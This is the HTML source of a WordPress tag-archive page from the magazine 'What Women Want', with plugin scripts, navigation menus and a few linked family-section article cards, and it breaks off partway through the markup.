var twb = {"nonce":"0e79eeed0f","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"0e79eeed0f","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.23.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/whatwomenwant-mag.com","hash_tracking":"false","v4_id":"G-7R59E9L413"};/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.19' id='bwg_frontend-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/flowplayer-3.2.10.min.js' id='wpvp_flowplayer-js'></script>
<script type='text/javascript' id='wpvp_flowplayer_js-js-extra'>
/* <![CDATA[ */
var object_name = {"swf":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/wp-video-posts\/inc\/flowplayer\/flowplayer-3.2.11.swf"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/wpvp_flowplayer.js' id='wpvp_flowplayer_js-js'></script>
<script type='text/javascript' id='wpvp_front_end_js-js-extra'>
/* <![CDATA[ */
var wpvp_vars = {"upload_size":"2MB","file_upload_limit":"2097152","wpvp_ajax":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/js/wpvp-front-end.js' id='wpvp_front_end_js-js'></script>
<link rel="https://api.w.org/" href="https://whatwomenwant-mag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://whatwomenwant-mag.com/wp-json/wp/v2/tags/22037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whatwomenwant-mag.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://whatwomenwant-mag.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-22037 thb-borders-off thb-rounded-forms-off social_black-off header_submenu_color-light mobile_menu_animation- header-submenu-style1 thb-pinit-off wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div id="wrapper" class="thb-page-transition-on">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
			<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
		</a>
				  <ul id="menu-upper-menu-english" class="thb-mobile-menu"><li id="menu-item-32807" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li id="menu-item-14170" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-27918" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li id="menu-item-14622" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li id="menu-item-4267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14139" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li id="menu-item-14340" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li id="menu-item-14522" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li id="menu-item-4288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14343" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li id="menu-item-14342" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li id="menu-item-4311" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14548" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li id="menu-item-14346" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li id="menu-item-14347" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li id="menu-item-14355" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li id="menu-item-14354" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li id="menu-item-14358" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li id="menu-item-14356" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li id="menu-item-14154" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14156" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li id="menu-item-14155" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li id="menu-item-5204" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204"><a target="_blank">Family</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14364" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li id="menu-item-14365" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
</li>
<li id="menu-item-14408" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14147" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li id="menu-item-14148" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li id="menu-item-14149" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li id="menu-item-14150" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li id="menu-item-14151" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li id="menu-item-14152" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li id="menu-item-14359" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li id="menu-item-14393" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li id="menu-item-14901" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li id="menu-item-14161" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li id="menu-item-14399" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li id="menu-item-17907" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li id="menu-item-32802" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li id="menu-item-34861" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
						
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
					<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style1">
						<aside class="social_header">
		<div>
																																									</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16.2" height="16.2" viewBox="0 0 16.2 16.2"><path d="M9 11.2c-.4.4-.8.8-1.2 1-.4.3-.9.4-1.4.4-.5 0-1-.1-1.5-.4-.5-.3-.8-.7-1.2-1.3-.2-.7-.4-1.4-.4-2.1 0-.9.2-1.8.7-2.6.5-.9 1-1.5 1.7-2s1.3-.7 2-.7c.5 0 1 .1 1.4.4.5.2.8.6 1.2 1.1l.3-1.3h1.5l-1.2 5.6c-.2.8-.3 1.2-.3 1.3 0 .2.1.3.2.4.1.1.3.2.4.2.3 0 .7-.2 1.2-.5.6-.5 1.2-1 1.5-1.8.4-.7.6-1.5.6-2.3 0-.9-.3-1.8-.7-2.6-.5-.8-1.2-1.5-2.2-1.9-1-.5-2-.8-3.2-.8-1.3 0-2.5.3-3.6.9-1.1.6-1.9 1.5-2.5 2.6-.6 1.1-.9 2.4-.9 3.7 0 1.4.3 2.5.9 3.5.6 1 1.5 1.7 2.6 2.2 1.1.5 2.4.7 3.8.7 1.5 0 2.7-.2 3.7-.7 1-.5 1.7-1.1 2.2-1.8h1.5c-.3.6-.8 1.2-1.5 1.8-.7.6-1.5 1.1-2.5 1.4-1 .4-2.1.5-3.5.5-1.3 0-2.4-.2-3.5-.5s-2-.8-2.7-1.4c-.7-.6-1.3-1.4-1.7-2.2-.4-1-.6-2.2-.6-3.4C.1 7.2.4 6 1 4.7c.7-1.5 1.7-2.6 2.9-3.4C5.2.5 6.7.1 8.5.1c1.4 0 2.7.3 3.8.8 1.1.6 2 1.4 2.6 2.5.5 1 .8 2 .8 3.1 0 1.6-.6 3-1.7 4.3-1 1.1-2.1 1.7-3.4 1.7-.4 0-.7-.1-.9-.2-.2-.1-.4-.3-.5-.5-.1-.1-.2-.3-.2-.6zM4.9 8.9c0 .8.2 1.3.5 1.8.4.4.8.6 1.3.6.3 0 .6-.1 1-.3.3-.2.7-.5 1-.8.3-.4.6-.8.8-1.4.2-.6.3-1.1.3-1.7 0-.8-.2-1.3-.6-1.8-.4-.4-.8-.6-1.4-.6-.4 0-.7.1-1 .3-.3.2-.6.5-.9.9-.3.4-.5.9-.7 1.5-.2.5-.3 1-.3 1.5z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://whatwomenwant-mag.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
			</div>
	<div class="nav_holder show-for-large">
		<nav class="full-menu-container text-center">
						  <ul id="menu-upper-menu-english-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204 menu-item-mega-parent"><a target="_blank">Family</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43413 post type-post status-publish format-image has-post-thumbnail hentry category-family category-21781 post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="بمناسبة حلول الموسم الدراسي.... مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-08-28T09:05:43+00:00" itemprop="datePublished" content="2025-08-28T09:05:43+00:00">August 28, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-28T12:18:33+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-41597 post type-post status-publish format-image has-post-thumbnail hentry category-family post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">“Weladna Bekheir”: Making Educational Content The Egyptian Way</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2024-01-18T14:29:54+00:00" itemprop="datePublished" content="2024-01-18T14:29:54+00:00">January 18, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-01-24T09:32:34+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-38474 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-aqwa-hob tag-elaraby tag-elaraby-group tag-massar-egbari tag-mothers-day tag-motherhood tag-mothers tag-the-strongest-love tag-what-women-want tag-what-women-want-magazine tag-women-empowerment post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
